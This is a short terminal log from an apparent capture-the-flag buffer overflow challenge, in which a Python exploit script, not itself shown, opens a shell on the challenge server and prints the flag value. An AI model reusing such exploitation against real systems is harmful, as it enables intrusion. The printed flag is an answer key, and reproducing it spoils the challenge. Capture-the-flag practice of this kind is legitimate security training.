 ┌──(james㉿kali)-[~/huntress/babybufferoverflow]
└─$ python3 script.py
[+] Opening connection to challenge.ctf.games on port 31702: Done
[*] Switching to interactive mode
babybufOVFL
Welcome to Baby Buffer Overflow
Can you command this program to where it cannot go?
To get the flag, you must somehow take control of its excecution.
Is it even possible?
Gimme some data!
Jackpot!
$ ls
babybufov
babybufov.c
flag
$ cat flag
flag{4cd3b4079393e861af489ca063373f98}
$